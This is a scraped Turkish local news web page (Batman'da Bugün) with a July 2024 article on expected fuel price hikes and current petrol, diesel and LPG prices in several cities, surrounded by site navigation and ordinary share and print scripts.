            <ul class="navigation-menu nav d-flex align-items-center">
                <li class="nav-item">
                    <a href="/arama" class="nav-link" title="Ara">
                        <i class="fa fa-search fa-lg text-secondary"></i>
                    </a>
                </li>
                
                <li class="nav-item dropdown d-none d-lg-block position-static">
                    <a class="nav-link p-0 ms-2 text-secondary" data-bs-toggle="dropdown" href="#" aria-haspopup="true" aria-expanded="false" title="Ana Menü"><i class="fa fa-bars fa-lg"></i></a>
                    <div class="mega-menu dropdown-menu dropdown-menu-end text-capitalize shadow-lg border-0 rounded-0">

    <div class="row g-3 small p-3">

        
        <div class="col">
        <a href="/batman" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Batman">Batman</a>
            <a href="/bilim-teknoloji" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Bilim, teknoloji">Bilim, teknoloji</a>
            <a href="/diyarbakir" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Diyarbakır">Diyarbakır</a>
            <a href="/egitim" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Eğitim">Eğitim</a>
            <a href="/ekonomi" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Ekonomi">Ekonomi</a>
            <a href="/gundem" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Gündem">Gündem</a>
            <a href="/kultur-sanat" class="d-block  pb-2 mb-2" target="_self" title="Kültür-sanat">Kültür-sanat</a>
        </div><div class="col">
            <a href="/magazin" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Magazin">Magazin</a>
            <a href="/mardin" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Mardin">Mardin</a>
            <a href="/saglik" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Sağlık">Sağlık</a>
            <a href="/sanliurfa" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Şanlıurfa">Şanlıurfa</a>
            <a href="/siirt" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Siirt">Siirt</a>
            <a href="/siyaset" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Siyaset">Siyaset</a>
            <a href="/sirnak" class="d-block  pb-2 mb-2" target="_self" title="Şırnak">Şırnak</a>
        </div><div class="col">
            <a href="/spor" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Spor">Spor</a>
            <a href="/yasam" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Yaşam">Yaşam</a>
        </div>


    </div>

    <div class="p-3 bg-light">
                <a class="me-3"
            href="https://www.facebook.com/batmandabuguncom" target="_blank" rel="nofollow noreferrer noopener"><i class="fab fa-facebook me-2 text-navy"></i> Facebook</a>
                        <a class="me-3"
            href="https://www.twitter.com/batmandabugun" target="_blank" rel="nofollow noreferrer noopener"><i class="fab fa-x-twitter "></i> Twitter</a>
                        <a class="me-3"
            href="https://www.instagram.com/batmandabuguncom" target="_blank" rel="nofollow noreferrer noopener"><i class="fab fa-instagram me-2 text-magenta"></i> Instagram</a>
                                <a class="me-3"
            href="https://www.youtube.com/@batmandabuguncom" target="_blank" rel="nofollow noreferrer noopener"><i class="fab fa-youtube me-2 text-danger"></i> Youtube</a>
                                                    </div>

    <div class="mega-menu-footer p-2 bg-te-color">
        <a class="dropdown-item text-white" href="/kunye" title="Künye"><i class="fa fa-id-card me-2"></i> Künye</a>
        <a class="dropdown-item text-white" href="/iletisim" title="İletişim"><i class="fa fa-envelope me-2"></i> İletişim</a>
        <a class="dropdown-item text-white" href="/rss-baglantilari" title="RSS Bağlantıları"><i class="fa fa-rss me-2"></i> RSS Bağlantıları</a>
        <a class="dropdown-item text-white" href="/member/login" title="Üyelik Girişi"><i class="fa fa-user me-2"></i> Üyelik Girişi</a>
    </div>


</div>

                </li>
            </ul>
        </div>
    </nav>
    <ul  class="mobile-categories d-lg-none list-inline bg-white">
        <li class="list-inline-item">
        <a href="/gundem" class="text-dark" target="_self" title="Gündem">
                Gündem
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/batman" class="text-dark" target="_self" title="Batman">
                Batman
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/siyaset" class="text-dark" target="_self" title="Siyaset">
                Siyaset
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/ekonomi" class="text-dark" target="_self" title="Ekonomi">
                Ekonomi
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/egitim" class="text-dark" target="_self" title="Eğitim">
                Eğitim
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/saglik" class="text-dark" target="_self" title="Sağlık">
                Sağlık
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/yasam" class="text-dark" target="_self" title="Yaşam">
                Yaşam
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/asayis" class="text-dark" target="_self" title="Asayiş">
                Asayiş
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/spor" class="text-dark" target="_self" title="Spor">
                Spor
        </a>
    </li>
    </ul>


</header>






<main class="single overflow-hidden" style="min-height: 300px">

    
    <div class="infinite" data-show-advert="1">

    

    <div class="infinite-item d-block" data-id="132458" data-category-id="4" data-reference="TE\Archive\Models\Archive" data-json-url="/service/json/featured-infinite.json">

        

        <div class="post-header pt-3 bg-white">

    <div class="container">

        
        <nav class="meta-category d-flex justify-content-lg-start" style="--bs-breadcrumb-divider: url(&#34;data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath d='M2.5 0L1 1.5 3.5 4 1 6.5 2.5 8l4-4-4-4z' fill='%236c757d'/%3E%3C/svg%3E&#34;);" aria-label="breadcrumb">
        <ol class="breadcrumb mb-0">
            <li class="breadcrumb-item"><a href="https://www.batmandabugun.com" class="breadcrumb_link" target="_self">Haberler</a></li>
            <li class="breadcrumb-item active fw-bold" aria-current="page"><a href="/ekonomi" target="_self" class="breadcrumb_link text-dark" title="Ekonomi">Ekonomi</a></li>
        </ol>
</nav>

        <h1 class="h2 fw-bold text-lg-start headline my-2" itemprop="headline">Akaryakıt fiyatlarında zam bugün belli olacak mı?</h1>
        
        <h2 class="lead text-lg-start text-dark my-2 description" itemprop="description">ÖTV zammı akaryakıt fiyatlarını yakından takip eden sürücülerin gündeminde yer alıyor  Akaryakıt fiyatlarında beklenen artış için rakamın bugün belli olması bekleniyor Türkiye İstatistik Kurumu (TÜİK), Haziran ayı enflasyon rakamlarını bugün açıklayacak  Enflasyon oranlarının açıklanması benzin, motorin (mazot) ve LPG’ye ÖTV zammı gelip gelmeyeceği konusunu gündeme getirdi  Haziran ayı enflasyon oranıyla beraber, 6 aylık enflasyon farkı (TEFE-TÜFE) de belirlenecek 
4 büyükşehir için güncel akaryakıt fiyatları:
İSTANBUL-AVRUPA
BENZİN: 42 52 TL/LT
MOTORİN: 42 59 TL/LT
LPG: 21 99 TL/LT

İSTANBUL-ANADOLU
BENZİN: 42 39 TL/LT
MOTORİN: 42 49 TL/LT
LPG: 21 44 TL/LT

ANKARA
BENZİN: 43 49 TL/LT
MOTORİN: 43 56 TL/LT
LPG: 21 99 TL/LT
İZMİR
BENZİN: 43 89 TL/LT
MOTORİN: 44 03 TL/LT
LPG: 21 69 TL/LT

BURSA
BENZİN: 43 67 TL/LT
MOTORİN: 43 68 TL/LT
LPG: 21</h2>
        
        <div class="news-tags">
    </div>

    </div>

    <div class="bg-light py-1">
        <div class="container d-flex justify-content-between align-items-center">

            <div class="meta-author">
            <a href="/muhabir/2/haber-merkezi" class="d-flex" title="Haber Merkezi" target="_self">
            <img class="me-2 rounded-circle" width="34" height="34" src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2025/09/users/batmanda-bugun-5.jpg"
                loading="lazy" alt="Haber Merkezi">
            <div class="me-3 flex-column align-items-center justify-content-center">
                <div class="fw-bold text-dark">Haber Merkezi</div>
                <div class="info text-dark">Editör</div>
            </div>
        </a>
    
    <div class="box">
    <time class="fw-bold">03.07.2024 - 10:01</time>
    <span class="info">Yayınlanma</span>
</div>

    
    
    

</div>


            <div class="share-area justify-content-end align-items-center d-none d-lg-flex">

    <div class="mobile-share-button-container mb-2 d-block d-md-none">
    <button class="btn btn-primary btn-sm rounded-0 shadow-sm w-100" onclick="if (!window.__cfRLUnblockHandlers) return false; handleMobileShare(event, 'Akaryakıt fiyatlarında zam bugün belli olacak mı?', 'https://www.batmandabugun.com/akaryakit-fiyatlarinda-zam-bugun-belli-olacak-mi')" title="Paylaş" data-cf-modified-333a90ead3a459ff6078da7e-="">
        <i class="fas fa-share-alt me-2"></i>Paylaş
    </button>
</div>

<div class="social-buttons-new d-none d-md-flex justify-content-between">
    <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.batmandabugun.com%2Fakaryakit-fiyatlarinda-zam-bugun-belli-olacak-mi" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'facebook')" class="btn btn-primary btn-sm rounded-0 shadow-sm me-1" title="Facebook'ta Paylaş" data-platform="facebook" data-share-url="https://www.batmandabugun.com/akaryakit-fiyatlarinda-zam-bugun-belli-olacak-mi" data-share-title="Akaryakıt fiyatlarında zam bugün belli olacak mı?" rel="noreferrer nofollow noopener external" data-cf-modified-333a90ead3a459ff6078da7e-="">
        <i class="fab fa-facebook-f"></i>
    </a>

    <a href="https://x.com/intent/tweet?url=https%3A%2F%2Fwww.batmandabugun.com%2Fakaryakit-fiyatlarinda-zam-bugun-belli-olacak-mi&text=Akaryak%C4%B1t+fiyatlar%C4%B1nda+zam+bug%C3%BCn+belli+olacak+m%C4%B1%3F" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'twitter')" class="btn btn-dark btn-sm rounded-0 shadow-sm me-1" title="X'de Paylaş" data-platform="twitter" data-share-url="https://www.batmandabugun.com/akaryakit-fiyatlarinda-zam-bugun-belli-olacak-mi" data-share-title="Akaryakıt fiyatlarında zam bugün belli olacak mı?" rel="noreferrer nofollow noopener external" data-cf-modified-333a90ead3a459ff6078da7e-="">
        <i class="fab fa-x-twitter text-white"></i>
    </a>

    <a href="https://api.whatsapp.com/send?text=Akaryak%C4%B1t+fiyatlar%C4%B1nda+zam+bug%C3%BCn+belli+olacak+m%C4%B1%3F+-+https%3A%2F%2Fwww.batmandabugun.com%2Fakaryakit-fiyatlarinda-zam-bugun-belli-olacak-mi" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'whatsapp')" class="btn btn-success btn-sm rounded-0 btn-whatsapp shadow-sm me-1" title="Whatsapp'ta Paylaş" data-platform="whatsapp" data-share-url="https://www.batmandabugun.com/akaryakit-fiyatlarinda-zam-bugun-belli-olacak-mi" data-share-title="Akaryakıt fiyatlarında zam bugün belli olacak mı?" rel="noreferrer nofollow noopener external" data-cf-modified-333a90ead3a459ff6078da7e-="">
        <i class="fab fa-whatsapp fa-lg"></i>
    </a>

    <div class="dropdown">
        <button class="dropdownButton btn btn-sm rounded-0 btn-warning border-none shadow-sm me-1" type="button" data-bs-toggle="dropdown" name="socialDropdownButton" title="Daha Fazla">
            <i id="icon" class="fa fa-plus"></i>
        </button>

        <ul class="dropdown-menu dropdown-menu-end border-0 rounded-1 shadow">
            <li>
                <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fwww.batmandabugun.com%2Fakaryakit-fiyatlarinda-zam-bugun-belli-olacak-mi" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'linkedin')" data-platform="linkedin" data-share-url="https://www.batmandabugun.com/akaryakit-fiyatlarinda-zam-bugun-belli-olacak-mi" data-share-title="Akaryakıt fiyatlarında zam bugün belli olacak mı?" rel="noreferrer nofollow noopener external" title="Linkedin" data-cf-modified-333a90ead3a459ff6078da7e-="">
                    <i class="fab fa-linkedin text-primary me-2"></i>Linkedin
                </a>
            </li>
            <li>
                <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.batmandabugun.com%2Fakaryakit-fiyatlarinda-zam-bugun-belli-olacak-mi&description=Akaryak%C4%B1t+fiyatlar%C4%B1nda+zam+bug%C3%BCn+belli+olacak+m%C4%B1%3F&media=" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'pinterest')" data-platform="pinterest" data-share-url="https://www.batmandabugun.com/akaryakit-fiyatlarinda-zam-bugun-belli-olacak-mi" data-share-title="Akaryakıt fiyatlarında zam bugün belli olacak mı?" rel="noreferrer nofollow noopener external" title="Pinterest" data-cf-modified-333a90ead3a459ff6078da7e-="">
                    <i class="fab fa-pinterest text-danger me-2"></i>Pinterest
                </a>
            </li>
            <li>
                <a href="https://t.me/share/url?url=https%3A%2F%2Fwww.batmandabugun.com%2Fakaryakit-fiyatlarinda-zam-bugun-belli-olacak-mi&text=Akaryak%C4%B1t+fiyatlar%C4%B1nda+zam+bug%C3%BCn+belli+olacak+m%C4%B1%3F" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'telegram')" data-platform="telegram" data-share-url="https://www.batmandabugun.com/akaryakit-fiyatlarinda-zam-bugun-belli-olacak-mi" data-share-title="Akaryakıt fiyatlarında zam bugün belli olacak mı?" rel="noreferrer nofollow noopener external" title="Telegram" data-cf-modified-333a90ead3a459ff6078da7e-="">
                    <i class="fab fa-telegram-plane text-primary me-2"></i>Telegram
                </a>
            </li>
            <li class="border-0">
                <a class="dropdown-item" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; printContent(event)" title="Yazdır" data-cf-modified-333a90ead3a459ff6078da7e-="">
                    <i class="fas fa-print text-dark me-2"></i>
                    Yazdır
                </a>
            </li>
            <li class="border-0">
                <a class="dropdown-item" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; copyURL(event, 'https://www.batmandabugun.com/akaryakit-fiyatlarinda-zam-bugun-belli-olacak-mi')" rel="noreferrer nofollow noopener external" title="Bağlantıyı Kopyala" data-cf-modified-333a90ead3a459ff6078da7e-="">
                    <i class="fas fa-link text-dark me-2"></i>
                    Kopyala
                </a>
            </li>
        </ul>
    </div>
</div>

<script type="333a90ead3a459ff6078da7e-text/javascript">
    var shareableModelId = 132458;
    var shareableModelClass = 'TE\\Archive\\Models\\Archive';

    function shareCount(id, model, platform, url) {
        fetch("https://www.batmandabugun.com/sharecount", {
            method: 'POST',
            headers: {
                'Content-Type': 'application/json',
                'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]')?.getAttribute('content')
            },
            body: JSON.stringify({ id, model, platform, url })
        }).catch(err => console.error('Share count fetch error:', err));
    }

    function goSharePopup(url, title, width = 600, height = 400) {
        const left = (screen.width - width) / 2;
        const top = (screen.height - height) / 2;
        window.open(
            url,
            title,
            `width=${width},height=${height},left=${left},top=${top},resizable=yes,scrollbars=yes`
        );
    }

    async function handleMobileShare(event, title, url) {
        event.preventDefault();

        if (shareableModelId && shareableModelClass) {
            shareCount(shareableModelId, shareableModelClass, 'native_mobile_share', url);
        }

        const isAndroidWebView = navigator.userAgent.includes('Android') && !navigator.share;

        if (isAndroidWebView) {
            window.location.href = 'androidshare://paylas?title=' + encodeURIComponent(title) + '&url=' + encodeURIComponent(url);
            return;
        }

        if (navigator.share) {
            try {
                await navigator.share({ title: title, url: url });
            } catch (error) {
                if (error.name !== 'AbortError') {
                    console.error('Web Share API failed:', error);
                }
            }
        } else {
            alert("Bu cihaz paylaşımı desteklemiyor.");
        }
    }

    function initiateDesktopShare(event, platformOverride = null) {
        event.preventDefault();
        const anchor = event.currentTarget;
        const platform = platformOverride || anchor.dataset.platform;
        const webShareUrl = anchor.href;
        const contentUrl = anchor.dataset.shareUrl || webShareUrl;

        if (shareableModelId && shareableModelClass && platform) {
            shareCount(shareableModelId, shareableModelClass, platform, contentUrl);
        }

        goSharePopup(webShareUrl, platform ? platform.charAt(0).toUpperCase() + platform.slice(1) : "Share");
    }

    function copyURL(event, urlToCopy) {
        event.preventDefault();
        navigator.clipboard.writeText(urlToCopy).then(() => {
            alert('Bağlantı panoya kopyalandı!');
        }).catch(err => {
            console.error('Could not copy text: ', err);
            try {
                const textArea = document.createElement("textarea");
                textArea.value = urlToCopy;
                textArea.style.position = "fixed";
                document.body.appendChild(textArea);
                textArea.focus();
                textArea.select();
                document.execCommand('copy');
                document.body.removeChild(textArea);
                alert('Bağlantı panoya kopyalandı!');
            } catch (fallbackErr) {
                console.error('Fallback copy failed:', fallbackErr);
            }
        });
    }

    function printContent(event) {
        event.preventDefault();

        const triggerElement = event.currentTarget;
        const contextContainer = triggerElement.closest('.infinite-item') || document;

        const header      = contextContainer.querySelector('.post-header');
        const media       = contextContainer.querySelector('.news-section .col-lg-8 .inner, .news-section .col-lg-8 .ratio, .news-section .col-lg-8 iframe');
        const articleBody = contextContainer.querySelector('.article-text');

        if (!header && !media && !articleBody) {
            window.print();
            return;
        }

        let printHtml = '';
        
        if (header) {
            const titleEl = header.querySelector('h1');
            const descEl  = header.querySelector('.description, h2.lead');

            let cleanHeaderHtml = '<div class="printed-header">';
            if (titleEl) cleanHeaderHtml += titleEl.outerHTML;
            if (descEl)  cleanHeaderHtml += descEl.outerHTML;
            cleanHeaderHtml += '</div>';

            printHtml += cleanHeaderHtml;
        }

        if (media) {
            printHtml += media.outerHTML;
        }

        if (articleBody) {
            const articleClone = articleBody.cloneNode(true);
            articleClone.querySelectorAll('.post-flash').forEach(function (el) {
                el.parentNode.removeChild(el);
            });
            printHtml += articleClone.outerHTML;
        }
        const iframe = document.createElement('iframe');
        iframe.style.position = 'fixed';
        iframe.style.right = '0';
        iframe.style.bottom = '0';
        iframe.style.width = '0';
        iframe.style.height = '0';
        iframe.style.border = '0';
        document.body.appendChild(iframe);

        const frameWindow = iframe.contentWindow || iframe;
        const title = document.title || 'Yazdır';
        const headStyles = Array.from(document.querySelectorAll('link[rel="stylesheet"], style'))
            .map(el => el.outerHTML)
            .join('');

        iframe.onload = function () {
            try {
                frameWindow.focus();
                frameWindow.print();
            } finally {
                setTimeout(function () {
                    document.body.removeChild(iframe);
                }, 1000);
            }
        };

        const doc = frameWindow.document;
        doc.open();
        doc.write(`
            <!doctype html>
            <html lang="tr">
                <head>
<link rel="dns-prefetch" href="//www.batmandabugun.com">
<link rel="dns-prefetch" href="//batmandabuguncom.teimg.com">
<link rel="dns-prefetch" href="//static.tebilisim.com">
<link rel="dns-prefetch" href="//schema.org","@type":"NewsMediaOrganization","url":"www.batmandabugun.com","name":"www.batmandabugun.com">
<link rel="dns-prefetch" href="//www.googletagmanager.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//www.twitter.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//www.w3.org">
<link rel="dns-prefetch" href="//x.com">
<link rel="dns-prefetch" href="//api.whatsapp.com">
<link rel="dns-prefetch" href="//www.linkedin.com">
<link rel="dns-prefetch" href="//pinterest.com">
<link rel="dns-prefetch" href="//t.me">
<link rel="dns-prefetch" href="//www.herkesduysun.com">
<link rel="dns-prefetch" href="//tebilisim.com">
<link rel="dns-prefetch" href="//facebook.com">
<link rel="dns-prefetch" href="//twitter.com">
<link rel="dns-prefetch" href="//cdn.onesignal.com">
                    <meta charset="utf-8">
                    <title>${title}</title>
                    ${headStyles}
                    <style>
                        html, body {
                            margin: 0;
                            padding: 0;
                            background: #ffffff;
                        }
                        .printed-article {
                            margin: 0;
                            padding: 20px;
                            box-shadow: none;
                            background: #ffffff;
                        }
                    </style>
                </head>
                <body>
                    <div class="printed-article">
                        ${printHtml}
                    </div>
                </body>
            </html>
        `);
        doc.close();
    }

    var dropdownButton = document.querySelector('.dropdownButton');
    if (dropdownButton) {
        var icon = dropdownButton.querySelector('#icon');
        var parentDropdown = dropdownButton.closest('.dropdown');
        if (parentDropdown && icon) {
            parentDropdown.addEventListener('show.bs.dropdown', function () {
                icon.classList.remove('fa-plus');
                icon.classList.add('fa-minus');
            });
            parentDropdown.addEventListener('hide.bs.dropdown', function () {
                icon.classList.remove('fa-minus');
                icon.classList.add('fa-plus');
            });
        }
    }
</script>

    
        
            <a href="#" title="Metin boyutunu küçült" class="te-textDown btn btn-sm btn-white rounded-0 me-1">A<sup>-</sup></a>
            <a href="#" title="Metin boyutunu büyüt" class="te-textUp btn btn-sm btn-white rounded-0 me-1">A<sup>+</sup></a>

            
        

    
</div>



        </div>


    </div>


</div>




        <div class="container g-0 g-sm-4">

            <div class="news-section overflow-hidden mt-lg-3">
                <div class="row g-3">
                    <div class="col-lg-8">

                        <div class="inner">
    <a href="https://batmandabuguncom.teimg.com/crop/1280x720/batmandabugun-com/uploads/2024/07/akaryakit-fiyatlarinda-zam-bugun-belli-olacak-mi.jpg" class="position-relative d-block" data-fancybox>
                        <div class="zoom-in-out m-3">
            <i class="fa fa-expand" style="font-size: 14px"></i>
        </div>
        <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/1280x720/batmandabugun-com/uploads/2024/07/akaryakit-fiyatlarinda-zam-bugun-belli-olacak-mi.jpg" alt="Akaryakıt fiyatlarında zam bugün belli olacak mı?" width="860" height="504" loading="eager" fetchpriority="high" decoding="async" style="width:100%; aspect-ratio: 860 / 504;" />
            </a>
</div>





                        <div class="d-flex d-lg-none justify-content-between align-items-center p-2">

    <div class="mobile-share-button-container mb-2 d-block d-md-none">
    <button class="btn btn-primary btn-sm rounded-0 shadow-sm w-100" onclick="if (!window.__cfRLUnblockHandlers) return false; handleMobileShare(event, 'Akaryakıt fiyatlarında zam bugün belli olacak mı?', 'https://www.batmandabugun.com/akaryakit-fiyatlarinda-zam-bugun-belli-olacak-mi')" title="Paylaş" data-cf-modified-333a90ead3a459ff6078da7e-="">
        <i class="fas fa-share-alt me-2"></i>Paylaş
    </button>
</div>

<div class="social-buttons-new d-none d-md-flex justify-content-between">
    <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.batmandabugun.com%2Fakaryakit-fiyatlarinda-zam-bugun-belli-olacak-mi" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'facebook')" class="btn btn-primary btn-sm rounded-0 shadow-sm me-1" title="Facebook'ta Paylaş" data-platform="facebook" data-share-url="https://www.batmandabugun.com/akaryakit-fiyatlarinda-zam-bugun-belli-olacak-mi" data-share-title="Akaryakıt fiyatlarında zam bugün belli olacak mı?" rel="noreferrer nofollow noopener external" data-cf-modified-333a90ead3a459ff6078da7e-="">
        <i class="fab fa-facebook-f"></i>
    </a>

    <a href="https://x.com/intent/tweet?url=https%3A%2F%2Fwww.batmandabugun.com%2Fakaryakit-fiyatlarinda-zam-bugun-belli-olacak-mi&text=Akaryak%C4%B1t+fiyatlar%C4%B1nda+zam+bug%C3%BCn+belli+olacak+m%C4%B1%3F" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'twitter')" class="btn btn-dark btn-sm rounded-0 shadow-sm me-1" title="X'de Paylaş" data-platform="twitter" data-share-url="https://www.batmandabugun.com/akaryakit-fiyatlarinda-zam-bugun-belli-olacak-mi" data-share-title="Akaryakıt fiyatlarında zam bugün belli olacak mı?" rel="noreferrer nofollow noopener external" data-cf-modified-333a90ead3a459ff6078da7e-="">
        <i class="fab fa-x-twitter text-white"></i>
    </a>

    <a href="https://api.whatsapp.com/send?text=Akaryak%C4%B1t+fiyatlar%C4%B1nda+zam+bug%C3%BCn+belli+olacak+m%C4%B1%3F+-+https%3A%2F%2Fwww.batmandabugun.com%2Fakaryakit-fiyatlarinda-zam-bugun-belli-olacak-mi" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'whatsapp')" class="btn btn-success btn-sm rounded-0 btn-whatsapp shadow-sm me-1" title="Whatsapp'ta Paylaş" data-platform="whatsapp" data-share-url="https://www.batmandabugun.com/akaryakit-fiyatlarinda-zam-bugun-belli-olacak-mi" data-share-title="Akaryakıt fiyatlarında zam bugün belli olacak mı?" rel="noreferrer nofollow noopener external" data-cf-modified-333a90ead3a459ff6078da7e-="">
        <i class="fab fa-whatsapp fa-lg"></i>
    </a>

    <div class="dropdown">
        <button class="dropdownButton btn btn-sm rounded-0 btn-warning border-none shadow-sm me-1" type="button" data-bs-toggle="dropdown" name="socialDropdownButton" title="Daha Fazla">
            <i id="icon" class="fa fa-plus"></i>
        </button>

        <ul class="dropdown-menu dropdown-menu-end border-0 rounded-1 shadow">
            <li>
                <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fwww.batmandabugun.com%2Fakaryakit-fiyatlarinda-zam-bugun-belli-olacak-mi" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'linkedin')" data-platform="linkedin" data-share-url="https://www.batmandabugun.com/akaryakit-fiyatlarinda-zam-bugun-belli-olacak-mi" data-share-title="Akaryakıt fiyatlarında zam bugün belli olacak mı?" rel="noreferrer nofollow noopener external" title="Linkedin" data-cf-modified-333a90ead3a459ff6078da7e-="">
                    <i class="fab fa-linkedin text-primary me-2"></i>Linkedin
                </a>
            </li>
            <li>
                <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.batmandabugun.com%2Fakaryakit-fiyatlarinda-zam-bugun-belli-olacak-mi&description=Akaryak%C4%B1t+fiyatlar%C4%B1nda+zam+bug%C3%BCn+belli+olacak+m%C4%B1%3F&media=" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'pinterest')" data-platform="pinterest" data-share-url="https://www.batmandabugun.com/akaryakit-fiyatlarinda-zam-bugun-belli-olacak-mi" data-share-title="Akaryakıt fiyatlarında zam bugün belli olacak mı?" rel="noreferrer nofollow noopener external" title="Pinterest" data-cf-modified-333a90ead3a459ff6078da7e-="">
                    <i class="fab fa-pinterest text-danger me-2"></i>Pinterest
                </a>
            </li>
            <li>
                <a href="https://t.me/share/url?url=https%3A%2F%2Fwww.batmandabugun.com%2Fakaryakit-fiyatlarinda-zam-bugun-belli-olacak-mi&text=Akaryak%C4%B1t+fiyatlar%C4%B1nda+zam+bug%C3%BCn+belli+olacak+m%C4%B1%3F" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'telegram')" data-platform="telegram" data-share-url="https://www.batmandabugun.com/akaryakit-fiyatlarinda-zam-bugun-belli-olacak-mi" data-share-title="Akaryakıt fiyatlarında zam bugün belli olacak mı?" rel="noreferrer nofollow noopener external" title="Telegram" data-cf-modified-333a90ead3a459ff6078da7e-="">
                    <i class="fab fa-telegram-plane text-primary me-2"></i>Telegram
                </a>
            </li>
            <li class="border-0">
                <a class="dropdown-item" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; printContent(event)" title="Yazdır" data-cf-modified-333a90ead3a459ff6078da7e-="">
                    <i class="fas fa-print text-dark me-2"></i>
                    Yazdır
                </a>
            </li>
            <li class="border-0">
                <a class="dropdown-item" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; copyURL(event, 'https://www.batmandabugun.com/akaryakit-fiyatlarinda-zam-bugun-belli-olacak-mi')" rel="noreferrer nofollow noopener external" title="Bağlantıyı Kopyala" data-cf-modified-333a90ead3a459ff6078da7e-="">
                    <i class="fas fa-link text-dark me-2"></i>
                    Kopyala
                </a>
            </li>
        </ul>
    </div>
</div>

<script type="333a90ead3a459ff6078da7e-text/javascript">
    var shareableModelId = 132458;
    var shareableModelClass = 'TE\\Archive\\Models\\Archive';

    function shareCount(id, model, platform, url) {
        fetch("https://www.batmandabugun.com/sharecount", {
            method: 'POST',
            headers: {
                'Content-Type': 'application/json',
                'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]')?.getAttribute('content')
            },
            body: JSON.stringify({ id, model, platform, url })
        }).catch(err => console.error('Share count fetch error:', err));
    }

    function goSharePopup(url, title, width = 600, height = 400) {
        const left = (screen.width - width) / 2;
        const top = (screen.height - height) / 2;
        window.open(
            url,
            title,
            `width=${width},height=${height},left=${left},top=${top},resizable=yes,scrollbars=yes`
        );
    }

    async function handleMobileShare(event, title, url) {
        event.preventDefault();

        if (shareableModelId && shareableModelClass) {
            shareCount(shareableModelId, shareableModelClass, 'native_mobile_share', url);
        }

        const isAndroidWebView = navigator.userAgent.includes('Android') && !navigator.share;

        if (isAndroidWebView) {
            window.location.href = 'androidshare://paylas?title=' + encodeURIComponent(title) + '&url=' + encodeURIComponent(url);
            return;
        }

        if (navigator.share) {
            try {
                await navigator.share({ title: title, url: url });
            } catch (error) {
                if (error.name !== 'AbortError') {
                    console.error('Web Share API failed:', error);
                }
            }
        } else {
            alert("Bu cihaz paylaşımı desteklemiyor.");
        }
    }

    function initiateDesktopShare(event, platformOverride = null) {
        event.preventDefault();
        const anchor = event.currentTarget;
        const platform = platformOverride || anchor.dataset.platform;
        const webShareUrl = anchor.href;
        const contentUrl = anchor.dataset.shareUrl || webShareUrl;

        if (shareableModelId && shareableModelClass && platform) {
            shareCount(shareableModelId, shareableModelClass, platform, contentUrl);
        }

        goSharePopup(webShareUrl, platform ? platform.charAt(0).toUpperCase() + platform.slice(1) : "Share");
    }

    function copyURL(event, urlToCopy) {
        event.preventDefault();
        navigator.clipboard.writeText(urlToCopy).then(() => {
            alert('Bağlantı panoya kopyalandı!');
        }).catch(err => {
            console.error('Could not copy text: ', err);
            try {
                const textArea = document.createElement("textarea");
                textArea.value = urlToCopy;
                textArea.style.position = "fixed";
                document.body.appendChild(textArea);
                textArea.focus();
                textArea.select();
                document.execCommand('copy');
                document.body.removeChild(textArea);
                alert('Bağlantı panoya kopyalandı!');
            } catch (fallbackErr) {
                console.error('Fallback copy failed:', fallbackErr);
            }
        });
    }

    function printContent(event) {
        event.preventDefault();

